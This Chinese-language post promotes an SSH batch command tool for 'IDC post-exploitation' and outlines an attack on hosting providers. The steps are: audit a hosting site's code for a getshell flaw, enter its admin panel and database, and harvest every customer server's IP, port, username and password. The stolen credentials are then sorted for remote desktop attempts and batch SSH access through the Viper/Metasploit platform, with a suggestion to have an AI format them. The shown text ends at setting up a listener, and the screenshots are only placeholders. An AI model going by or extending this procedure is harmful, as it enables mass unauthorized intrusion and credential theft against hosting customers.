idc后渗透 ssh 批量命令执行工具







工具已发送github

工具链接地址:https://github.com/lmaqbailan/Wolf-eyed-safety/releases/tag/ssh

文章链接地址:https://github.com/lmaqbailan/Wolf-eyed-safety/tree/ssh

介绍:

本工具开发是用于idc后渗透的

......前面渗透过程不演示直接跳过:主要是信息收集



然后找个idc网站源码做个代码审计

挖到漏洞后,直接getshell(最好要挖能够直接getshell的漏洞)

进后台和数据库,主要目标是拿到里面的全部服务器信息,如ip端口用户名和密码

Windows的服务器就单独整理一下分类到一个.txt文本里面存起来,然后一个个尝试远程桌面连接

linux的也放在一个.txt文本里存起来,然后用整理工具整理一下,找不到工具的可以叫ai帮忙整理一下





整理成hostname:port:username:password和hostname port username password这两种格式;如:192.168.1.1:22:root:123456或:192.168.1.1 22 root 123456(两种格式,选择其中一种即可)



接下来准备好炫彩蛇msf

https://www.yuque.com/vipersec/help/rggacz

链接里面有安装教程



安装好后用设置好的密码开始登录,用户名固定是root



首先设置好监听

